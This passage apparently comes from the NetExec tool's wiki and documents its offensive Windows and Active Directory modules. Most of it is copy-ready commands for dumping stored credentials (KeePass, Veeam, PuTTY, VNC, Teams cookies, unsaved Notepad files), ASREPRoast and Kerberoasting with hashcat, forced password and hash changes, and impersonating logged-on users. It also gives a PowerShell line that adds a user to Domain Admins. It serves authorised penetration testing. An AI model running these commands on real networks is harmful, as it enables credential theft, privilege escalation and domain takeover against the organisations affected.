Dump access token for Azure and Microsoft 365 from Token Broker Cache.

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

Microsoft 365 and Azure applications on desktop will store access tokens to the Token Broker Cache. These are stored with user DPAPI. You can use the `wam` module in order to decrypt them. More info here <https://blog.xpnsec.com/wam-bam/>

```bash
nxc smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' -M wam
nxc smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' -M wam --mkfile masterkeys.txt
nxc smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' -M wam --pvk domain_backup_key.pvk
```

{% embed url="<https://blog.xpnsec.com/wam-bam/>" %}


# Dump WIFI password

Get the WIFI password register in Windows

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

```bash
nxc smb <ip> -u user -p pass -M wifi
```


# Dump KeePass

You can check if keepass is installed on the target computer and then steal the master password and decrypt the database !

```bash
nxc smb <ip> -u user -p pass -M keepass_discover
nxc smb <ip> -u user -p pass -M keepass_trigger -o KEEPASS_CONFIG_PATH="path_from_module_discovery"
```

{% embed url="<https://web.archive.org/web/20211017083926/http://www.harmj0y.net:80/blog/redteaming/keethief-a-case-study-in-attacking-keepass-part-2>" %}


# Dump Veeam

Dump passwords used by Veeam for backup jobs

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

Veeam stores credentials for server and client used for backup jobs in a SQL database. In most configurations this SQL database is on the same system as the veeam server. If this is not the case the module might not work. Please open an issue on github if the module finds a veeam installation, but can't successfully extract credentials.

```bash
nxc smb 192.168.56.22 -u eddard.stark -p FightP3aceAndHonor! -M veeam
```


# Dump WinSCP

Dump WinSCP Credentials stored in the registry or local files

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

WinSCP allows to store credentials for connections in the following locations:

* HKCU\SOFTWARE\Martin Prikryl\WinSCP 2\Sessions
* %APPDATA%\WinSCP.ini
* %USER%\Documents\WinSCP.ini

These are automatically checked for stored credentials for all users on the system. If there is a saved session and no master password is set, the module will attempt to extract the credentials:

```bash
nxc smb 192.168.56.24 -u eddard.stark -p FightP3aceAndHonor! -M winscp
```


# Dump PuTTY

Dump private Keys stored for authentication or stored proxy credentials

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

PuTTY allows users to store private keys for connections. It also allows per-connection proxy credentials to be set in the configuration, which are then stored in clear text in the registry. This module will automatically look for these attributes in the PuTTY registry path and extract them if found.

```bash
nxc smb 192.168.56.11 -u eddard.stark -p FightP3aceAndHonor! -M putty
```


# Dump VNC

Dump VNC password from RealVNC or TightVNC

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

RealVNC or TightVNC allow users to store credentials for connections. This module will automatically look for these credentials and extract them if found.

```bash
nxc smb 192.168.56.11 -u eddard.stark -p FightP3aceAndHonor! -M vnc
```


# Dump mRemoteNG

Dump mRemoteNG stored credentials

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

```bash
nxc smb 192.168.56.11 -u eddard.stark -p FightP3aceAndHonor! -M mremoteng
```


# Dump Notepad

Dump unsaved Notepad documents

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

Finding credentials in unsaved Notepad files.

Sensible content into unsaved notepad documents can be dangerous, as they still leave traces on the system. This module dumps currently unsaved notepad app's documents:

```bash
nxc smb <ip> -u username -p password -M notepad
```

<figure><img src="/files/Xgojpr6BxsszkqeduFII" alt=""><figcaption><p>Extract credentials from (unsaved) notepad files</p></figcaption></figure>


# Dump Notepad++

Dump Notepad++ unsaved documents

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

Finding credentials in text files never happens, right? Right??

Well, even typing in sensible content into unsaved notepad++ documents can be dangerous, as they still leave traces on the system. This module dumps currently unsaved notepad++ documents:

```bash
nxc smb <ip> -u username -p password -M notepad++
```

![Dumping unsaved notepad++ documents](https://github.com/user-attachments/assets/462b4dc3-1d7e-4fca-9292-04e4e4c39156)


# Dump Remote Desktop Credential Manager

Dump Remote Desktop Connection Manager credentials

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

```bash
nxc smb 192.168.56.11 -u eddard.stark -p FightP3aceAndHonor! -M rdcman
```


# Dump Event Log Creds(4688)

### Parses Windows Event ID 4688 and Sysmon Logs

{% hint style="warning" %}
You need at least local admin privilege on the remote target
{% endhint %}

This module parses Windows logs for Event ID 4688, as well as sysmon logs for Event ID 1 to extract credentials from CMD and PowerShell commands. E.g. "net user username password /add":

```bash
nxc smb <ip> -u username -p password -M eventlog_creds
```

<figure><img src="https://github.com/user-attachments/assets/ea7b71d4-4ecb-4662-8ad8-d3a811ab5d42" alt=""><figcaption><p>Enumerate Event Logs</p></figcaption></figure>


# Dump Rclone

### Dumps credentials from unencrypted Rclone config files

{% hint style="warning" %}
You need at least local admin privilege on the remote target
{% endhint %}

Rclone is a command-line program to manage files on cloud storage. This module deobscures and dumps credentials from unencrypted Rclone config files.

```bash
nxc smb <ip> -u username -p password -M rclone
```

<figure><img src="/files/qiS7zPhfS4OCuYkZErsE" alt=""><figcaption></figcaption></figure>


# Defeating LAPS

NetExec vs LAPS

### Using NetExec When LAPS Installed on the Domain

If LAPS is used inside the domain, it can be hard to use NetExec to execute a command on every computer on the domain.

Therefore, a new core option has been added `--laps`! If you have compromised an account that can read LAPS password, you can use NetExec like this

```bash
nxc smb <ip> -u user-can-read-laps -p pass --laps
```

{% hint style="info" %}
If the default administrator name is not `administrator` add the user after the option

`--laps name`
{% endhint %}


# Checking for Spooler & WebDav

### Checking if the Spooler Service is Running

```bash
nxc smb <ip> -u 'user' -p 'pass' -M spooler
```

### Checking if the WebDav Service is Running

```bash
nxc smb <ip> -u 'user' -p 'pass' -M webdav
```


# Steal Microsoft Teams Cookies

{% hint style="warning" %}
You need at least local admin privilege on the remote target
{% endhint %}

New NetExec module to dump Microsoft Teams cookies thanks to [@KuiilSec](https://twitter.com/KuiilSec)'s contribution.

You can use them to retrieve information like users, messages, groups etc or send directly messages in Teams.

```bash
nxc smb <ip> -u user -p pass -M teams_localdb
```


# Impersonate logged-on Users

Use Sessions from logged-on Users to execute arbitrary commands using schtask\_as

{% hint style="warning" %}
You need at least local admin privilege on the remote target
{% endhint %}

The Module `schtask_as` can execute commands on behalf of other users which have sessions on the target, thanks to the contribution from [@Defte\_](https://twitter.com/Defte_).

### 1. Enumerate logged-on users on your Target

There are two ways you can enumerate logged on users on a Windows machine:

* \--loggedon-user

```bash
nxc smb <ip> -u <localAdmin> -p <password> --loggedon-users
```

* \--qwinsta

```bash
nxc smb <ip> -u <localAdmin> -p <password> --qwinsta
```

Note that these two options do not output the same result at all. Indeed --loggedon-users returns the list of logged users as well as to which DC they connected to. The --qwinsta returns the windows interactive sessions that are running on the system. Having a loggedon users doesn't necessarly mean that you can impersonate it via schtask\_as, indeed that module requires the user you are targetting to have a Windows interactive session. As such, if you really want to be sure you can impersonate someone with that module, run the --qwinsta option.

### 2. Execute commands on behalf of other users

```bash
nxc smb <ip> -u <localAdmin> -p <password> -M schtask_as -o USER=<logged-on-user> CMD=<cmd-command>
```

<figure><img src="/files/n98zZG8Am5SNQOByeRCT" alt=""><figcaption></figcaption></figure>

### Module options:

```bash
CMD            Command to execute
USER           User to execute command as
BINARY         OPTIONAL: Upload the binary to be executed by CMD
TASK           OPTIONAL: Set a name for the scheduled task name
FILE           OPTIONAL: Set a name for the command output file
LOCATION       OPTIONAL: Set a location for the command output file (e.g. '\tmp\')
```

Example:

```bash
nxc smb [] -u [] -p [] --local-auth -M schtask_as -o USER=[target] CMD="whoami" TASK="Windows Update Service" FILE="update.log" LOCATION="\\Windows\\Tasks\\"
```

Custom command to add a user to the domain admin group for easy copy\&pasting:

```powershell
powershell.exe \"Invoke-Command -ComputerName DC01 -ScriptBlock {Add-ADGroupMember -Identity 'Domain Admins' -Members USER.NAME}\"
```

Note that the BINARY option allows you specifying a local binary that will first be uploaded to the remote server, executed and cleared. This allows us not having to upload the binary and then run the module.


# Change User Password

If you encounter an account with a correct password but either `STATUS_PASSWORD_MUST_CHANGE` or `STATUS_PASSWORD_EXPIRED`, you usually won't be able to use it.\
However, with the `change-password` module, you can change the password of a target user.

You can also abuse `ForceChangePassword` to change the password of a user with this module.

### Change Password of the Current User

Change the password of the current user to NewPassword or a new NT hash:

```bash
nxc smb <ip> -u user -p pass -M change-password -o NEWPASS=NewPassword
nxc smb <ip> -u user -p pass -M change-password -o NEWNTHASH=31d6cfe0d16ae931b73c59d7e0c089c0
```

<figure><img src="/files/iYUbvkpiZlq5qHbyenlW" alt=""><figcaption><p>Reset Password of current the user</p></figcaption></figure>

### Change Password of a different User

Change the password of different user with `ForceChangePassword` or admin privileges to NewPassword or a new NT hash:

```bash
nxc smb <ip> -u user -p pass -M change-password -o USER=TargetUser NEWPASS=NewPassword
```

![Change Password](/files/kKpZfQmhB2deImmD136x)

Change the NT hash of TargetUser to 10C035D527CA60BE3ADF51996E7CD7E1

```bash
nxc smb <ip> -u user -p pass -M change-password -o USER=TargetUser NEWNTHASH=10C035D527CA60BE3ADF51996E7CD7E1
```

![Change Hash](/files/9nxxVgb6ZiEfkVw5Y2wU)

Made by [@FaganAfandiyev](https://x.com/kriyosthearcane), [@termanix](https://github.com/termanix) and [@NeffIsBack](https://x.com/al3x_n3ff).


# Modify Group

If a user has privileges such as AddMember, AddSelf, etc. over a group, this module can add or remove users from that group.

### Add User to Group

Just specify the target user and target group name.

```bash
nxc smb <ip> -u user -p pass -M modify-group -o USER=TargetUser GROUP=TargetGroup
```

### Remove User from Group

If want to remove the target user from the group, just specify the `REMOVE=True` option.

```bash
nxc smb <ip> -u user -p pass -M modify-group -o USER=TargetUser GROUP=TargetGroup REMOVE=True
```


# Dump User Local Security Questions

{% hint style="warning" %}
You need at least local admin privilege on the remote target
{% endhint %}

New NetExec module to dump a local user's security questions if they have them.

```bash
nxc smb <ip> -u user -p pass -M security-questions
```


# Authentication

### LDAP Authentication

Testing if an account exists without kerberos protocol

```bash
nxc ldap 192.168.1.0/24 -u users.txt -p '' -k
```

#### Testing credentials

```bash
nxc ldap 192.168.1.0/24 -u user -p password
```

```bash
nxc ldap 192.168.1.0/24 -u user -H A29F7623FD11550DEF0192DE9246F46B
```

Expected Results:

```bash
LDAP        192.168.255.131 5985   ROGER            [+] GOLD\user:password
```

{% hint style="warning" %}
Domain name resolution is expected
{% endhint %}

By default, the ldap protocol will get the domain name by making connection to the SMB share (of the dc), if you don't want that initial connection, just add the option `--no-smb`


# Enumerate Domain Users

To enumerate all users via LDAP:

```bash
nxc ldap $ip -u $user -p $password --users
```

To export all users to a file:

```bash
nxc ldap $ip -u $user -p $password --users-export output.txt
```

To enumerate just the **active** users via LDAP:

```bash
nxc ldap $ip -u $user -p $password --active-users
```

See the blog post by @TeRMaN (Mehmetcan Topal) on what exactly the differences are and why it was implemented: <https://medium.com/@mehmetcantopal/why-and-how-did-i-implement-an-active-users-ldap-feature-on-netexec-f5c7eff2cb79>


# Enumerate Domain Groups

Enumerate all groups in the Domain:

```bash
nxc ldap <ip> -u <username> -p <password> --groups
```

To enumerate all members in specific group via LDAP:

```bash
nxc ldap <ip> -u <username> -p <password> --groups "Domain Admins"
```


# Query LDAP

An alternative to ldapsearch

If you need to query raw ldap values you can use the query option together with filters. The returned values are not parsed in any way and should return the exact same output as ldapsearch or similar tools.

```bash
nxc ldap <ip> -u username -p password --query "(sAMAccountName=Administrator)" ""
nxc ldap <ip> -u username -p password --query "(sAMAccountName=Administrator)" "sAMAccountName objectClass pwdLastSet"
```

<figure><img src="/files/pcOHtKXA5eyiRmKHwjBa" alt=""><figcaption><p>Querying ldap with NetExec</p></figcaption></figure>


# ASREPRoast

Retrieve the Kerberos 5 AS-REP etype 23 hash of users without Kerberos pre-authentication required

{% hint style="success" %}
You can retrieve the Kerberos 5 AS-REP etype 23 hash of users without Kerberos pre-authentication required if you have a list of users on the domain
{% endhint %}

### Without authentication

> The ASREPRoast attack looks for users without Kerberos pre-authentication required. That means that anyone can send an AS\_REQ request to the KDC on behalf of any of those users, and receive an AS\_REP message. This last kind of message contains a chunk of data encrypted with the original user key, derived from its password. Then, by using this message, the user password could be cracked offline. More detail in [Kerberos theory](https://www.tarlogic.com/en/blog/how-kerberos-works/).

```bash
nxc ldap 192.168.0.104 -u harry -p '' --asreproast output.txt
```

Using a wordlist, you can find wordlists of username here

```bash
nxc ldap 192.168.0.104 -u user.txt -p '' --asreproast output.txt
```

{% hint style="info" %}
Set the password value to '' to perform the test without authentication
{% endhint %}

### With authentication

If you have one valid credential on the domain, you can retrieve all the users and hashes where the Kerberos pre-authentication is not required

```bash
nxc ldap 192.168.0.104 -u harry -p pass --asreproast output.txt
```

{% hint style="info" %}
Use option **kdcHost** when the domain name resolution fail

```bash
nxc ldap 192.168.0.104 -u harry -p pass --asreproast output.txt --kdcHost domain_name
```

{% endhint %}

### Cracking with hashcat

To crack hashes on the file output.txt with hashcat use the following options:

```bash
hashcat -m18200 output.txt wordlist
```

### Example

Forest machine is a good example to test **ASREPRoast** with NetExec

{% embed url="<https://www.hackthebox.com/machines/forest>" %}

### Ressources

{% embed url="<https://www.tarlogic.com/en/blog/how-to-attack-kerberos/>" %}

{% embed url="<https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/as-rep-roasting-using-rubeus-and-hashcat>" %}

{% embed url="<https://en.hackndo.com/kerberos-asrep-roasting/>" %}


# Find Domain SID

You can find the domain SID using function `--get-sid`

```bash
nxc ldap DC1.scrm.local -u sqlsvc -p Pegasus60 -k --get-sid
LDAP        DC1.scrm.local  389    DC1.scrm.local   [*]  x64 (name:DC1.scrm.local) (domain:scrm.local) (signing:True) (SMBv1:False)
LDAPS       DC1.scrm.local  636    DC1.scrm.local   [+] scrm.local\sqlsvc 
LDAPS       DC1.scrm.local  636    DC1.scrm.local   Domain SID S-1-5-21-2743207045-1827831105-2542523200
```


# Kerberoasting

Retrieve the Kerberos 5 TGS-REP etype 23 hash using Kerberoasting

## Kerberoasting

You can retrieve the Kerberos 5 TGS-REP etype 23 hash using Kerberoasting technique

> The goal of Kerberoasting is to harvest TGS tickets for services that run on behalf of user accounts in the AD, not computer accounts. Thus, part of these TGS tickets is encrypted with keys derived from user passwords. As a consequence, their credentials could be cracked offline. More detail in [Kerberos theory](https://www.tarlogic.com/en/blog/how-kerberos-works/).

{% hint style="warning" %}
To perfom this attack, you need an account on the domain, or an AS-REP roastable account
{% endhint %}

```bash
nxc ldap 192.168.0.104 -u harry -p pass --kerberoasting output.txt
```

## Targeted Kerberoasting (`--targeted-kerberoast`)

As with typical user accounts, you cannot request service tickets (STs) for accounts that have **no** `servicePrincipalName`. **Targeted Kerberoasting** temporarily sets an SPN on the victim (`cifs/<sAMAccountName>`), requests a service ticket, writes it to your `--kerberoasting` file, and then **removes** the added SPN via LDAP.

{% hint style="warning" %}
You need LDAP **write** privileges on the `servicePrincipalName` of each targeted user (for example `GenericAll` on the user, `WriteProperty` on `servicePrincipalName`, etc).
{% endhint %}

```bash
nxc ldap 192.168.0.104 -u harry -p pass --kerberoasting output.txt --targeted-kerberoast victim1 victim2
nxc ldap 192.168.0.104 -u harry -p pass --kerberoasting output.txt --targeted-kerberoast users.list
```

* `--kerberoasting`: file where ST hashes are appended (mandatory with this mode).
* `--targeted-kerberoast`: one or more `sAMAccountName` values and/or paths to files listing them.

## Kerberoasting via AS-REP Roasting

> You can also perform Kerberoasting by leveraging an AS-REP roastable account that does not require pre-authentication. This is possible by combining `--no-preauth-targets` and `--kerberoasting`.

```bash
nxc ldap 192.168.0.104 -u harry -p '' --no-preauth-targets kerberoastable.list --kerberoasting output.txt
```

* `-u`: AS-REP roastable user (no pre-auth required).
* `--no-preauth-targets`: Single user or file containing list of users to target with Kerberoasting.

#### Cracking with hashcat

```bash
hashcat -m13100 output.txt wordlist.txt
```

#### Example

Active machine is a good example to test **Kerberoasting** with NetExec

{% embed url="<https://www.hackthebox.com/machines/active>" %}

#### Useful ressources:

{% embed url="<https://www.tarlogic.com/en/blog/how-to-attack-kerberos/>" %}

{% embed url="<https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/t1208-kerberoasting>" %}

{% embed url="<https://en.hackndo.com/kerberoasting/>" %}

{% embed url="<https://www.semperis.com/blog/new-attack-paths-as-requested-sts/>" %}


---

[Next Page](/llms-full.txt/1)